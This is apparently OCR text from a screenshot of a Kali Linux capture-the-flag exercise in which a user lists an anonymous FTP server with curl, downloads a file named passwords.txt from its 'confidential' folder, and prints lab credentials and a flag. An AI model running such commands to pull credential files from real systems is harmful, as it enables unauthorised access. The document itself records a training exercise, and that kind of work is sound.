 kali-linux-2025.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Sessão Ações Editar Exibir Ajuda
-rwxr-xr-x    1 1000     1000          208 Nov 17 14:28 readme.txt
┌──(root㉿kali)-[~]
└─# curl ftp://anonymous:@98.95.207.28/ftp/
drwxr-xr-x    2 0        0            4096 Nov 17 17:55 confidential
drwxr-xr-x    2 0        0            4096 Nov 17 17:55 public
-rwxr-xr-x    1 0        0             329 Nov 17 17:55 welcome.txt
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# -rwxr-xr-x 542 passwords.txt
-rwxr-xr-x: comando não encontrado
┌──(root㉿kali)-[~]
└─# curl -O ftp://anonymous:@98.95.207.28/confidential/passwords.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   542  100   542    0     0    347      0  0:00:01  0:00:01 --:--:--   347
┌──(root㉿kali)-[~]
└─# cat passwords.txt
# TechCorp Solutions - Password Archive
# Data: 2024-01-15
# CONFIDENCIAL - NÃO COMPARTILHAR
SSH Server Credentials:
- User: techcorp
- Password: TechCorp2024!
FTP Admin:
- User: ftpadmin
- Password: ftp@dm1n123
Database Backup User:
- User: backup_user
- Password: B4ckup_S3cr3t_2024
WiFi Office:
- SSID: TechCorp_Corporate
- Password: TechC0rp_W1F1_2024
VPN Access:
- Username: vpn_user
- Password: VPN_P4ssw0rd!
FLAG{p4ssw0rd_f1l3_d1sc0v3ry}
# NOTA: Estas senhas devem ser trocadas mensalmente!
# Última atualização: 15/01/2024
Right Control
EPIC GAMES
9
x64
23:10
23/11/2025